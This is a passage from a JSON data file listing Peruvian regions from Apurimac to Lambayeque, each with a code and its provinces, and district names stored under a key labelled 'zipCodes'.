                        "Huanipaca",
                        "Lambrama",
                        "Pichirhua",
                        "San Pedro de Cachora",
                        "Tamburco"
                    ]
                },
                {
                    "label": "Andahuaylas",
                    "zipCodes": [
                        "Andahuaylas",
                        "Andarapa",
                        "Chiara",
                        "Huancarama",
                        "Huancaray",
                        "Huayana",
                        "Kaquiabamba",
                        "Kishuara",
                        "Pacobamba",
                        "Pacucha",
                        "Pampachiri",
                        "Pomacocha",
                        "San Antonio de Cachi",
                        "San Jeronimo",
                        "San MIguel de Chaccrampa",
                        "Santa Maria de Chicmo",
                        "Talavera",
                        "Tumay Huaraca",
                        "Turpo",
                        "Jose María Arguedas"
                    ]
                },
                {
                    "label": "Antabamba",
                    "zipCodes": [
                        "Antabamba",
                        "El Oro",
                        "Huaquirca",
                        "Juan Espinoza Medrano",
                        "Oropesa",
                        "Pachaconas",
                        "Sabaino"
                    ]
                },
                {
                    "label": "Aymaraes",
                    "zipCodes": [
                        "Capaya",
                        "Caraybamba",
                        "Chalhuanca",
                        "Chapimarca",
                        "Colcabamba",
                        "Cotaruse",
                        "Huayllo",
                        "Justo Apu Sahuaraura",
                        "Lucre",
                        "Pocohuanca",
                        "San Juan de Chacña",
                        "Sañayca",
                        "Soraya",
                        "Tapairihua",
                        "Tintay",
                        "Toraya",
                        "Yanaca"
                    ]
                },
                {
                    "label": "Chincheros",
                    "zipCodes": [
                        "Anco Huallo",
                        "Chincheros",
                        "Cocharcas",
                        "Huaccana",
                        "Ocobamba",
                        "Ongoy",
                        "Ranracancha",
                        "Uranmarca",
                        "Rocchacc",
                        "El Porvenir",
                        "Los Chankas"
                    ]
                },
                {
                    "label": "Cotabambas",
                    "zipCodes": [
                        "Challhuahuacho",
                        "Cotabambas",
                        "Coyllurqui",
                        "Haquira",
                        "Mara",
                        "Tambobamba"
                    ]
                },
                {
                    "label": "Grau",
                    "zipCodes": [
                        "Chuquibambilla",
                        "Curasco",
                        "Carpahuasi",
                        "Gamarra",
                        "Huayllati",
                        "Mamara",
                        "Micaela Bastidas",
                        "Pataypampa",
                        "Progreso",
                        "San Antonio",
                        "Santa Rosa",
                        "Turpay",
                        "Vilcabamba",
                        "Virundo"
                    ]
                }
            ]
        },
        {
            "label": "Arequipa",
            "code": "PE-ARE",
            "id": "PE-ARE",
            "cities": [
                {
                    "label": "Arequipa",
                    "zipCodes": [
                        "Alto Selva Alegre",
                        "Arequipa",
                        "Cayma",
                        "Cerro Colorado",
                        "Characato",
                        "Chiguata",
                        "Jacobo Hunter",
                        "Jose Luis Bustamante y Rivero",
                        "La Joya",
                        "Mariano Melgar",
                        "Miraflores",
                        "Mollebaya",
                        "Paucarpata",
                        "Pocsi",
                        "Polobaya",
                        "Quequeña",
                        "Sabandia",
                        "Sachaca",
                        "San Juan de Siguas",
                        "San Juan de Tarucani",
                        "Santa Isabel de Siguas",
                        "Santa Rita de Siguas",
                        "Socabaya",
                        "Tiabaya",
                        "Uchumayo",
                        "Vitor",
                        "Yanahuara",
                        "Yarabamba",
                        "Yura"
                    ]
                },
                {
                    "label": "Camana",
                    "zipCodes": [
                        "Camana",
                        "Jose Maria Quimper",
                        "Mariano Nicolas Valcarcel",
                        "Mariscal Caceres",
                        "Nicolas de Pierola",
                        "Ocoña",
                        "Quilca",
                        "Samuel Pastor"
                    ]
                },
                {
                    "label": "Caraveli",
                    "zipCodes": [
                        "Acari",
                        "Atico",
                        "Atiquipa",
                        "Bella Union",
                        "Cahuacho",
                        "Caraveli",
                        "Chala",
                        "Chaparra",
                        "Huanuhuanu",
                        "Jaqui",
                        "Lomas",
                        "Quicacha",
                        "Yauca"
                    ]
                },
                {
                    "label": "Castilla",
                    "zipCodes": [
                        "Andagua",
                        "Aplao",
                        "Ayo",
                        "Chachas",
                        "ChilcayMarca",
                        "Choco",
                        "Huancarqui",
                        "Machaguay",
                        "Orcopampa",
                        "Pampacolca",
                        "Tipan",
                        "Uñon",
                        "Uraca",
                        "Viraco"
                    ]
                },
                {
                    "label": "Caylloma",
                    "zipCodes": [
                        "Achoma",
                        "Cabanaconde",
                        "Callalli",
                        "Caylloma",
                        "Chivay",
                        "Coporaque",
                        "Huambo",
                        "Huanca",
                        "Ichupampa",
                        "Lari",
                        "Lluta",
                        "Maca",
                        "Madrigal",
                        "Majes",
                        "San Antonio de Chuca",
                        "Sibayo",
                        "Tapay",
                        "Tisco",
                        "Tuti",
                        "Yanque"
                    ]
                },
                {
                    "label": "Condesuyos",
                    "zipCodes": [
                        "Andaray",
                        "Cayarani",
                        "Chichas",
                        "Chuquibamba",
                        "Iray",
                        "Rio Grande",
                        "Salamanca",
                        "Yanaquihua"
                    ]
                },
                {
                    "label": "Islay",
                    "zipCodes": [
                        "Cocachacra",
                        "Dean Valdivia",
                        "Islay",
                        "Mejia",
                        "Mollendo",
                        "Punta de Bombon"
                    ]
                },
                {
                    "label": "La Union",
                    "zipCodes": [
                        "Alca",
                        "Charcana",
                        "Cotahuasi",
                        "Huaynacotas",
                        "Pampamarca",
                        "Puyca",
                        "Quechualla",
                        "Sayla",
                        "Tauria",
                        "Tomepampa",
                        "Toro"
                    ]
                }
            ]
        },
        {
            "label": "Ayacucho",
            "code": "PE-AYA",
            "id": "PE-AYA",
            "cities": [
                {
                    "label": "Cangallo",
                    "zipCodes": [
                        "Cangallo",
                        "Chuschi",
                        "Los Morochucos",
                        "Maria Parado de Bellido",
                        "Paras",
                        "Totos"
                    ]
                },
                {
                    "label": "Huamanga",
                    "zipCodes": [
                        "Acocro",
                        "Acos Vinchos",
                        "Andres Avelino Caceres Dorregaray",
                        "Ayacucho",
                        "Carmen Alto",
                        "Chiara",
                        "Jesus Nazareno",
                        "Ocros",
                        "Pacaycasa",
                        "Quinua",
                        "San Jose de Ticllas",
                        "San Juan Bautista",
                        "Santiago de Pischa",
                        "Socos",
                        "Tambillo",
                        "Vinchos"
                    ]
                },
                {
                    "label": "Huanca Sancos",
                    "zipCodes": [
                        "Carapo",
                        "Sacsamarca",
                        "Sancos",
                        "Santiago de Lucanamarca"
                    ]
                },
                {
                    "label": "Huanta",
                    "zipCodes": [
                        "Ayahuanco",
                        "Huamanguilla",
                        "Huanta",
                        "Iguain",
                        "Llochegua",
                        "Luricocha",
                        "Santillana",
                        "Sivia",
                        "Canayre",
                        "Uchuraccay",
                        "Pucacolpa",
                        "Chaca"
                    ]
                },
                {
                    "label": "La Mar",
                    "zipCodes": [
                        "Anchihuay",
                        "Anco",
                        "Ayna",
                        "Chilcas",
                        "Chungui",
                        "Luis Carranza",
                        "San Miguel",
                        "Santa Rosa",
                        "Tambo",
                        "Oronccoy",
                        "Samugari"
                    ]
                },
                {
                    "label": "Lucanas",
                    "zipCodes": [
                        "Aucara",
                        "Cabana",
                        "Carmen Salcedo",
                        "Chaviña",
                        "Chipao",
                        "Huac-Huas",
                        "Laramate",
                        "Leoncio Prado",
                        "Llauta",
                        "Lucanas",
                        "Ocaña",
                        "Otoca",
                        "Puquio",
                        "Saisa",
                        "San Cristobal",
                        "San Juan",
                        "San Pedro",
                        "San Pedro de Palco",
                        "Sancos",
                        "Santa Ana de Huaycahuacho.",
                        "Santa Lucia"
                    ]
                },
                {
                    "label": "Parinacochas",
                    "zipCodes": [
                        "Chumpi",
                        "Coracora",
                        "Coronel Castañeda",
                        "Pacapausa",
                        "Pullo",
                        "Puyusca",
                        "San Francisco de Ravacayco",
                        "Upahuacho"
                    ]
                },
                {
                    "label": "Paucar del Sara Sara",
                    "zipCodes": [
                        "Colta",
                        "Corculla",
                        "Lampa",
                        "Marcabamba",
                        "Oyolo",
                        "Pararca",
                        "Pausa",
                        "San Javier de Alpabamba",
                        "San Jose de Ushua",
                        "Sara Sara"
                    ]
                },
                {
                    "label": "Sucre",
                    "zipCodes": [
                        "Belen",
                        "Chalcos",
                        "Chilcayoc",
                        "Huacaña",
                        "Morcolla",
                        "Paico",
                        "Querobamba",
                        "San Pedro de Larcay",
                        "Sal Salvador de Quije",
                        "Santiago de Paucaray",
                        "Soras"
                    ]
                },
                {
                    "label": "Victor Fajardo",
                    "zipCodes": [
                        "Alcamenca",
                        "Apongo",
                        "Asquipata",
                        "Canaria",
                        "Cayara",
                        "Colca",
                        "Huamanquiquia",
                        "Huancapi",
                        "Huancaraylla",
                        "Huaya",
                        "Sarhua",
                        "Vilcanchos"
                    ]
                },
                {
                    "label": "Vilcas Huaman",
                    "zipCodes": [
                        "Accomarca",
                        "Carhuanca",
                        "Concepcion",
                        "Huambalpa",
                        "Independencia",
                        "Saurama",
                        "Vilcas Huaman",
                        "Vischongo"
                    ]
                }
            ]
        },
        {
            "label": "Cajamarca",
            "code": "PE-CAJ",
            "id": "PE-CAJ",
            "cities": [
                {
                    "label": "Cajabamba",
                    "zipCodes": [
                        "Cachachi",
                        "Cajabamba",
                        "Condebamba",
                        "Sitacocha"
                    ]
                },
                {
                    "label": "Cajamarca",
                    "zipCodes": [
                        "Asuncion",
                        "Cajamarca",
                        "Chetilla",
                        "Cospan",
                        "Encañada",
                        "Jesus",
                        "Llacanora",
                        "Los baños del Inca",
                        "Magdalena",
                        "Matara",
                        "Namora",
                        "San Juan"
                    ]
                },
                {
                    "label": "Celendin",
                    "zipCodes": [
                        "Celendin",
                        "Chumuch",
                        "Cortegana",
                        "Huasmin",
                        "Jorge Chavez",
                        "Jose Galvez",
                        "La Libertad de Pallan",
                        "Miguel Iglesias",
                        "Oxamarca",
                        "Sorochuco",
                        "Sucre",
                        "Utco"
                    ]
                },
                {
                    "label": "Chota",
                    "zipCodes": [
                        "Chota",
                        "Anguia",
                        "Chadin",
                        "Chiguirip",
                        "Chimban",
                        "Choropampa",
                        "Cochabamba",
                        "Conchan",
                        "Huambos",
                        "Lajas",
                        "Llama",
                        "Miracosta",
                        "Paccha",
                        "Pion",
                        "Querocoto",
                        "San Juan De Licupis",
                        "Tacabamba",
                        "Tocmoche",
                        "Chalamarca"
                    ]
                },
                {
                    "label": "Contumaza",
                    "zipCodes": [
                        "Contumaza",
                        "Chilete",
                        "Cupisnique",
                        "Guzmango",
                        "San Benito",
                        "Santa Cruz De Toled",
                        "Tantarica",
                        "Yonan"
                    ]
                },
                {
                    "label": "Cutervo",
                    "zipCodes": [
                        "Cutervo",
                        "Callayuc",
                        "Choros",
                        "Cujillo",
                        "La Ramada",
                        "Pimpingos",
                        "Querocotillo",
                        "San Andres De Cutervo",
                        "San Juan De Cutervo",
                        "San Luis De Lucma",
                        "Santa Cruz",
                        "Santo Domingo De La Capilla",
                        "Santo Tomas",
                        "Socota",
                        "Toribio Casanova"
                    ]
                },
                {
                    "label": "Hualgayoc",
                    "zipCodes": [
                        "Bambamarca",
                        "Chugur",
                        "Hualgayoc"
                    ]
                },
                {
                    "label": "Jaen",
                    "zipCodes": [
                        "Jaen",
                        "Bellavista",
                        "Chontali",
                        "Colasay",
                        "Huabal",
                        "Las Pirias",
                        "Pomahuaca",
                        "Pucara",
                        "Sallique",
                        "San Felipe",
                        "San Jose Del Alto",
                        "Santa Rosa"
                    ]
                },
                {
                    "label": "San Ignacio",
                    "zipCodes": [
                        "San Ignacio",
                        "Chirinos",
                        "Huarango",
                        "La Coipa",
                        "Namballe",
                        "San Jose De Lourdes",
                        "Tabaconas"
                    ]
                },
                {
                    "label": "San Marcos",
                    "zipCodes": [
                        "Pedro Galvez",
                        "Chancay",
                        "Eduardo Villanueva",
                        "Gregorio Pita",
                        "Ichocan",
                        "Jose Manuel Quiroz",
                        "Jose Sabogal"
                    ]
                },
                {
                    "label": "San Miguel",
                    "zipCodes": [
                        "San Miguel",
                        "Bolivar",
                        "Calquis",
                        "Catilluc",
                        "El Prado",
                        "La Florida",
                        "Llapa",
                        "Nanchoc",
                        "Niepos",
                        "San Gregorio",
                        "San Silvestre De Cochan",
                        "Tongod",
                        "Union Agua Blanca"
                    ]
                },
                {
                    "label": "San Pablo",
                    "zipCodes": [
                        "San Pablo",
                        "San Bernardino",
                        "San Luis",
                        "Tumbaden"
                    ]
                },
                {
                    "label": "Santa Cruz",
                    "zipCodes": [
                        "Santa Cruz",
                        "Andabamba",
                        "Catache",
                        "Chancaybaños",
                        "La Esperanza",
                        "Ninabamba",
                        "Pulan",
                        "Saucepampa",
                        "Sexi",
                        "Uticyacu",
                        "Yauyucan"
                    ]
                }
            ]
        },
        {
            "label": "Callao",
            "code": "PE-CAL",
            "id": "PE-CAL",
            "cities": [
                {
                    "label": "Callao",
                    "zipCodes": [
                        "Callao",
                        "Bellavista",
                        "Carmen De La Legua Reynoso",
                        "La Perla",
                        "La Punta",
                        "Ventanilla",
                        "Mi Perú"
                    ]
                }
            ]
        },
        {
            "label": "Cusco",
            "code": "PE-CUS",
            "id": "PE-CUS",
            "cities": [
                {
                    "label": "Cusco",
                    "zipCodes": [
                        "Cusco",
                        "Ccorca",
                        "Poroy",
                        "San Jeronimo",
                        "San Sebastian",
                        "Santiago",
                        "Saylla",
                        "Wanchaq"
                    ]
                },
                {
                    "label": "Acomayo",
                    "zipCodes": [
                        "Acomayo",
                        "Acopia",
                        "Acos",
                        "Mosoc Llacta",
                        "Pomacanchi",
                        "Rondocan",
                        "Sangarara"
                    ]
                },
                {
                    "label": "Anta",
                    "zipCodes": [
                        "Anta",
                        "Ancahuasi",
                        "Cachimayo",
                        "Chinchaypujio",
                        "Huarocondo",
                        "Limatambo",
                        "Mollepata",
                        "Pucyura",
                        "Zurite"
                    ]
                },
                {
                    "label": "Calca",
                    "zipCodes": [
                        "Calca",
                        "Coya",
                        "Lamay",
                        "Lares",
                        "Pisac",
                        "San Salvador",
                        "Taray",
                        "Yanatile"
                    ]
                },
                {
                    "label": "Canas",
                    "zipCodes": [
                        "Yanaoca",
                        "Checca",
                        "Kunturkanki",
                        "Langui",
                        "Layo",
                        "Pampamarca",
                        "Quehue",
                        "Tupac Amaru"
                    ]
                },
                {
                    "label": "Canchis",
                    "zipCodes": [
                        "Sicuani",
                        "Checacupe",
                        "Combapata",
                        "Marangani",
                        "Pitumarca",
                        "San Pablo",
                        "San Pedro",
                        "Tinta"
                    ]
                },
                {
                    "label": "Chumbivilcas",
                    "zipCodes": [
                        "Santo Tomas",
                        "Capacmarca",
                        "Chamaca",
                        "Colquemarca",
                        "Livitaca",
                        "Llusco",
                        "Quiñota",
                        "Velille"
                    ]
                },
                {
                    "label": "Espinar",
                    "zipCodes": [
                        "Espinar",
                        "Condoroma",
                        "Coporaque",
                        "Ocoruro",
                        "Pallpata",
                        "Pichigua",
                        "Suyckutambo",
                        "Alto Pichigua"
                    ]
                },
                {
                    "label": "La Convencion",
                    "zipCodes": [
                        "Santa Ana",
                        "Echarate",
                        "Huayopata",
                        "Maranura",
                        "Ocobamba",
                        "Quellouno",
                        "Kimbiri",
                        "Santa Teresa",
                        "Vilcabamba",
                        "Pichari",
                        "Inkawasi",
                        "Villa Virgen",
                        "Villa Kintiarina",
                        "Megantoni"
                    ]
                },
                {
                    "label": "Paruro",
                    "zipCodes": [
                        "Paruro",
                        "Accha",
                        "Ccapi",
                        "Colcha",
                        "Huanoquite",
                        "Omacha",
                        "Paccaritambo",
                        "Pillpinto",
                        "Yaurisque"
                    ]
                },
                {
                    "label": "Paucartambo",
                    "zipCodes": [
                        "Paucartambo",
                        "Caicay",
                        "Challabamba",
                        "Colquepata",
                        "Huancarani",
                        "Kosñipata"
                    ]
                },
                {
                    "label": "Quispicanchi",
                    "zipCodes": [
                        "Urcos",
                        "Andahuaylillas",
                        "Camanti",
                        "Ccarhuayo",
                        "Ccatca",
                        "Cusipata",
                        "Huaro",
                        "Lucre",
                        "Marcapata",
                        "Ocongate",
                        "Oropesa",
                        "Quiquijana"
                    ]
                },
                {
                    "label": "Urubamba",
                    "zipCodes": [
                        "Urubamba",
                        "Chinchero",
                        "Huayllabamba",
                        "Machupicchu",
                        "Maras",
                        "Ollantaytambo",
                        "Yucay"
                    ]
                }
            ]
        },
        {
            "label": "Huancavelica",
            "code": "PE-HUV",
            "id": "PE-HUV",
            "cities": [
                {
                    "label": "Huancavelica",
                    "zipCodes": [
                        "Huancavelica",
                        "Acobambilla",
                        "Acoria",
                        "Conayca",
                        "Cuenca",
                        "Huachocolpa",
                        "Huayllahuara",
                        "Izcuchaca",
                        "Laria",
                        "Manta",
                        "Mariscal Caceres",
                        "Moya",
                        "Nuevo Occoro",
                        "Palca",
                        "Pilchaca",
                        "Vilca",
                        "Yauli",
                        "Ascension",
                        "Huando"
                    ]
                },
                {
                    "label": "Acobamba",
                    "zipCodes": [
                        "Acobamba",
                        "Andabamba",
                        "Anta",
                        "Caja",
                        "Marcas",
                        "Paucara",
                        "Pomacocha",
                        "Rosario"
                    ]
                },
                {
                    "label": "Angaraes",
                    "zipCodes": [
                        "Lircay",
                        "Anchonga",
                        "Callanmarca",
                        "Ccochaccasa",
                        "Chincho",
                        "Congalla",
                        "Huanca-Huanca",
                        "Huayllay Grande",
                        "Julcamarca",
                        "San Antonio De Antaparco",
                        "Santo Tomas De Pata",
                        "Secclla"
                    ]
                },
                {
                    "label": "Castrovirreyna",
                    "zipCodes": [
                        "Castrovirreyna",
                        "Arma",
                        "Aurahua",
                        "Capillas",
                        "Chupamarca",
                        "Cocas",
                        "Huachos",
                        "Huamatambo",
                        "Mollepampa",
                        "San Juan",
                        "Santa Ana",
                        "Tantara",
                        "Ticrapo"
                    ]
                },
                {
                    "label": "Churcampa",
                    "zipCodes": [
                        "Churcampa",
                        "Anco",
                        "Chinchihuasi",
                        "El Carmen",
                        "La Merced",
                        "Locroja",
                        "Paucarbamba",
                        "San Miguel De Mayocc",
                        "San Pedro De Coris",
                        "Pachamarca",
                        "Cosme"
                    ]
                },
                {
                    "label": "Huaytara",
                    "zipCodes": [
                        "Huaytara",
                        "Ayavi",
                        "Cordova",
                        "Huayacundo Arma",
                        "Laramarca",
                        "Ocoyo",
                        "Pilpichaca",
                        "Querco",
                        "Quito-Arma",
                        "San Antonio De Cusicancha",
                        "San Francisco De Sangayaico",
                        "San Isidro",
                        "Santiago De Chocorvos",
                        "Santiago De Quirahuara",
                        "Santo Domingo De Capillas",
                        "Tambo"
                    ]
                },
                {
                    "label": "Tayacaja",
                    "zipCodes": [
                        "Pampas",
                        "Acostambo",
                        "Acraquia",
                        "Ahuaycha",
                        "Colcabamba",
                        "Daniel Hernandez",
                        "Huachocolpa",
                        "Huando",
                        "Huaribamba",
                        "Ñahuimpuquio",
                        "Pazos",
                        "Quishuar",
                        "Salcabamba",
                        "Salcahuasi",
                        "San Marcos De Rocchac",
                        "Surcubamba",
                        "Tintay Puncu",
                        "Andaymarca",
                        "Roble",
                        "Pichos",
                        "Santiago de Tucuma"
                    ]
                }
            ]
        },
        {
            "label": "Huanuco",
            "code": "PE-HUC",
            "id": "PE-HUC",
            "cities": [
                {
                    "label": "Huanuco",
                    "zipCodes": [
                        "Huanuco",
                        "Amarilis",
                        "Chinchao",
                        "Churubamba",
                        "Margos",
                        "Quisqui",
                        "San Francisco De Cayran",
                        "San Pedro De Chaulan",
                        "Santa Maria Del Valle",
                        "Yarumayo",
                        "Pillco Marca",
                        "Yacus",
                        "San Pablo de Pillao"
                    ]
                },
                {
                    "label": "Ambo",
                    "zipCodes": [
                        "Ambo",
                        "Cayna",
                        "Colpas",
                        "Conchamarca",
                        "Huacar",
                        "San Francisco",
                        "San Rafael",
                        "Tomay Kichwa"
                    ]
                },
                {
                    "label": "Dos De Mayo",
                    "zipCodes": [
                        "La Union",
                        "Chuquis",
                        "Marias",
                        "Pachas",
                        "Quivilla",
                        "Ripan",
                        "Shunqui",
                        "Sillapata",
                        "Yanas"
                    ]
                },
                {
                    "label": "Huacaybamba",
                    "zipCodes": [
                        "Huacaybamba",
                        "Canchabamba",
                        "Cochabamba",
                        "Pinra"
                    ]
                },
                {
                    "label": "Huamalies",
                    "zipCodes": [
                        "Llata",
                        "Arancay",
                        "Chavin De Pariarca",
                        "Jacas Grande",
                        "Jircan",
                        "Miraflores",
                        "Monzon",
                        "Punchao",
                        "Puños",
                        "Singa",
                        "Tantamayo"
                    ]
                },
                {
                    "label": "Leoncio Prado",
                    "zipCodes": [
                        "Rupa-Rupa",
                        "Daniel Alomia Robles",
                        "Hermilio Valdizan",
                        "Jose Crespo Y Castillo",
                        "Luyando",
                        "Mariano Damaso Beraun",
                        "Pucayacu",
                        "Castillo Grande",
                        "Pueblo Nuevo",
                        "Santo Domingo de Anda"
                    ]
                },
                {
                    "label": "Marañón",
                    "zipCodes": [
                        "Huacrachuco",
                        "Cholon",
                        "San Buenaventura",
                        "La Morada",
                        "Santa Rosa de Alto Yanajanca"
                    ]
                },
                {
                    "label": "Pachitea",
                    "zipCodes": [
                        "Panao",
                        "Chaglla",
                        "Molino",
                        "Umari"
                    ]
                },
                {
                    "label": "Puerto Inca",
                    "zipCodes": [
                        "Puerto Inca",
                        "Codo Del Pozuzo",
                        "Honoria",
                        "Tournavista",
                        "Yuyapichis"
                    ]
                },
                {
                    "label": "Lauricocha",
                    "zipCodes": [
                        "Jesus",
                        "Baños",
                        "Jivia",
                        "Queropalca",
                        "Rondos",
                        "San Francisco De Asis",
                        "San Miguel De Cauri"
                    ]
                },
                {
                    "label": "Yarowilca",
                    "zipCodes": [
                        "Chavinillo",
                        "Cahuac",
                        "Chacabamba",
                        "Aparicio Pomares",
                        "Jacas Chico",
                        "Obas",
                        "Pampamarca",
                        "Choras"
                    ]
                }
            ]
        },
        {
            "label": "Ica",
            "code": "PE-ICA",
            "id": "PE-ICA",
            "cities": [
                {
                    "label": "Ica",
                    "zipCodes": [
                        "La Tinguiña",
                        "Los Aquijes",
                        "Ocucaje",
                        "Pachacutec",
                        "Parcona",
                        "Pueblo Nuevo",
                        "Salas",
                        "San Jose De Los Molinos",
                        "San Juan Bautista",
                        "Santiago",
                        "Subtanjalla",
                        "Tate",
                        "Yauca Del Rosario",
                        "Ica"
                    ]
                },
                {
                    "label": "Chincha",
                    "zipCodes": [
                        "Chincha Alta",
                        "Alto Laran",
                        "Chavin",
                        "Chincha Baja",
                        "El Carmen",
                        "Grocio Prado",
                        "Pueblo Nuevo",
                        "San Juan De Yanac",
                        "San Pedro De Huacarpana",
                        "Sunampe",
                        "Tambo De Mora"
                    ]
                },
                {
                    "label": "Nazca",
                    "zipCodes": [
                        "Nazca",
                        "Changuillo",
                        "El Ingenio",
                        "Marcona",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Palpa",
                    "zipCodes": [
                        "Palpa",
                        "Llipata",
                        "Rio Grande",
                        "Santa Cruz",
                        "Tibillo"
                    ]
                },
                {
                    "label": "Pisco",
                    "zipCodes": [
                        "Pisco",
                        "Huancano",
                        "Humay",
                        "Independencia",
                        "Paracas",
                        "San Andres",
                        "San Clemente",
                        "Tupac Amaru Inca"
                    ]
                }
            ]
        },
        {
            "label": "Junin",
            "code": "PE-JUN",
            "id": "PE-JUN",
            "cities": [
                {
                    "label": "Huancayo",
                    "zipCodes": [
                        "Huancayo",
                        "Carhuacallanga",
                        "Chacapampa",
                        "Chicche",
                        "Chilca",
                        "Chongos Alto",
                        "Chupuro",
                        "Colca",
                        "Cullhuas",
                        "El Tambo",
                        "Huacrapuquio",
                        "Hualhuas",
                        "Huancan",
                        "Huasicancha",
                        "Huayucachi",
                        "Ingenio",
                        "Pariahuanca",
                        "Pilcomayo",
                        "Pucara",
                        "Quichuay",
                        "Quilcas",
                        "San Agustin",
                        "San Jeronimo De Tunan",
                        "Saño",
                        "Sapallanga",
                        "Sicaya",
                        "Santo Domingo De Acobamba",
                        "Viques"
                    ]
                },
                {
                    "label": "Concepcion",
                    "zipCodes": [
                        "Concepcion",
                        "Aco",
                        "Andamarca",
                        "Chambara",
                        "Cochas",
                        "Comas",
                        "Heroinas Toledo",
                        "Manzanares",
                        "Mariscal Castilla",
                        "Matahuasi",
                        "Mito",
                        "Nueve De Julio",
                        "Orcotuna",
                        "San Jose De Quero",
                        "Santa Rosa De Ocopa"
                    ]
                },
                {
                    "label": "Chanchamayo",
                    "zipCodes": [
                        "Chanchamayo",
                        "Perene",
                        "Pichanaqui",
                        "San Luis De Shuaro",
                        "San Ramon",
                        "Vitoc"
                    ]
                },
                {
                    "label": "Jauja",
                    "zipCodes": [
                        "Jauja",
                        "Acolla",
                        "Apata",
                        "Ataura",
                        "Canchayllo",
                        "Curicaca",
                        "El Mantaro",
                        "Huamali",
                        "Huaripampa",
                        "Huertas",
                        "Janjaillo",
                        "Julcan",
                        "Leonor Ordoñez",
                        "Llocllapampa",
                        "Marco",
                        "Masma",
                        "Masma Chicche",
                        "Molinos",
                        "Monobamba",
                        "Muqui",
                        "Muquiyauyo",
                        "Paca",
                        "Paccha",
                        "Pancan",
                        "Parco",
                        "Pomacancha",
                        "Ricran",
                        "San Lorenzo",
                        "San Pedro De Chunan",
                        "Sausa",
                        "Sincos",
                        "Tunan Marca",
                        "Yauli",
                        "Yauyos"
                    ]
                },
                {
                    "label": "Junin",
                    "zipCodes": [
                        "Junin",
                        "Carhuamayo",
                        "Ondores",
                        "Ulcumayo"
                    ]
                },
                {
                    "label": "Satipo",
                    "zipCodes": [
                        "Satipo",
                        "Coviriali",
                        "Llaylla",
                        "Mazamari",
                        "Pampa Hermosa",
                        "Pangoa",
                        "Rio Negro",
                        "Rio Tambo",
                        "Vizcatan del Ene"
                    ]
                },
                {
                    "label": "Tarma",
                    "zipCodes": [
                        "Tarma",
                        "Acobamba",
                        "Huaricolca",
                        "Huasahuasi",
                        "La Union",
                        "Palca",
                        "Palcamayo",
                        "San Pedro De Cajas",
                        "Tapo"
                    ]
                },
                {
                    "label": "Yauli",
                    "zipCodes": [
                        "La Oroya",
                        "Chacapalpa",
                        "Huay-Huay",
                        "Marcapomacocha",
                        "Morococha",
                        "Paccha",
                        "Santa Barbara De Carhuacaya",
                        "Santa Rosa De Sacco",
                        "Suitucancha",
                        "Yauli"
                    ]
                },
                {
                    "label": "Chupaca",
                    "zipCodes": [
                        "Chupaca",
                        "Ahuac",
                        "Chongos Bajo",
                        "Huachac",
                        "Huamancaca Chico",
                        "San Juan De Iscos",
                        "San Juan De Jarpa",
                        "Tres De Diciembre",
                        "Yanacancha"
                    ]
                }
            ]
        },
        {
            "label": "La Libertad",
            "code": "PE-LAL",
            "id": "PE-LAL",
            "cities": [
                {
                    "label": "Trujillo",
                    "zipCodes": [
                        "Trujillo",
                        "El Porvenir",
                        "Florencia De Mora",
                        "Huanchaco",
                        "La Esperanza",
                        "Laredo",
                        "Moche",
                        "Poroto",
                        "Salaverry",
                        "Simbal",
                        "Victor Larco Herrera"
                    ]
                },
                {
                    "label": "Ascope",
                    "zipCodes": [
                        "Ascope",
                        "Chicama",
                        "Chocope",
                        "Magdalena De Cao",
                        "Paijan",
                        "Razuri",
                        "Santiago De Cao",
                        "Casa Grande"
                    ]
                },
                {
                    "label": "Bolivar",
                    "zipCodes": [
                        "Bolivar",
                        "Bambamarca",
                        "Condormarca",
                        "Longotea",
                        "Uchumarca",
                        "Ucuncha"
                    ]
                },
                {
                    "label": "Chepen",
                    "zipCodes": [
                        "Chepen",
                        "Pacanga",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Julcan",
                    "zipCodes": [
                        "Julcan",
                        "Calamarca",
                        "Carabamba",
                        "Huaso"
                    ]
                },
                {
                    "label": "Otuzco",
                    "zipCodes": [
                        "Otuzco",
                        "Agallpampa",
                        "Charat",
                        "Huaranchal",
                        "La Cuesta",
                        "Mache",
                        "Paranday",
                        "Salpo",
                        "Sinsicap",
                        "Usquil"
                    ]
                },
                {
                    "label": "Pacasmayo",
                    "zipCodes": [
                        "San Pedro De Lloc",
                        "Guadalupe",
                        "Jequetepeque",
                        "Pacasmayo",
                        "San Jose"
                    ]
                },
                {
                    "label": "Pataz",
                    "zipCodes": [
                        "Tayabamba",
                        "Buldibuyo",
                        "Chillia",
                        "Huancaspata",
                        "Huaylillas",
                        "Huayo",
                        "Ongon",
                        "Parcoy",
                        "Pataz",
                        "Pias",
                        "Santiago De Challas",
                        "Taurija",
                        "Urpay"
                    ]
                },
                {
                    "label": "Sanchez Carrion",
                    "zipCodes": [
                        "Huamachuco",
                        "Chugay",
                        "Cochorco",
                        "Curgos",
                        "Marcabal",
                        "Sanagoran",
                        "Sarin",
                        "Sartimbamba"
                    ]
                },
                {
                    "label": "Santiago De Chuco",
                    "zipCodes": [
                        "Santiago De Chuco",
                        "Angasmarca",
                        "Cachicadan",
                        "Mollebamba",
                        "Mollepata",
                        "Quiruvilca",
                        "Santa Cruz De Chuca",
                        "Sitabamba"
                    ]
                },
                {
                    "label": "Gran Chimu",
                    "zipCodes": [
                        "Cascas",
                        "Lucma",
                        "Marmot",
                        "Sayapullo"
                    ]
                },
                {
                    "label": "Viru",
                    "zipCodes": [
                        "Viru",
                        "Chao",
                        "Guadalupito"
                    ]
                }
            ]
        },
        {
            "label": "Lambayeque",
            "code": "PE-LAM",
            "id": "PE-LAM",
            "cities": [
                {
                    "label": "Chiclayo",
                    "zipCodes": [
                        "Chiclayo",
                        "Chongoyape",
                        "Eten",
                        "Eten Puerto",
                        "Jose Leonardo Ortiz",
                        "La Victoria",
                        "Lagunas",
                        "Monsefu",
                        "Nueva Arica",
                        "Oyotun",
                        "Picsi",
                        "Pimentel",
                        "Reque",
                        "Santa Rosa",
                        "Saña",
                        "Cayalti",
                        "Patapo",
                        "Pomalca",
                        "Pucala",
                        "Tuman"
                    ]
                },
                {
                    "label": "Ferreñafe",
                    "zipCodes": [
                        "Ferreñafe",
                        "Cañaris",
                        "Incahuasi",
                        "Manuel Antonio Mesones Muro",
                        "Pitipo",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Lambayeque",
                    "zipCodes": [
                        "Lambayeque",
                        "Chochope",
                        "Illimo",
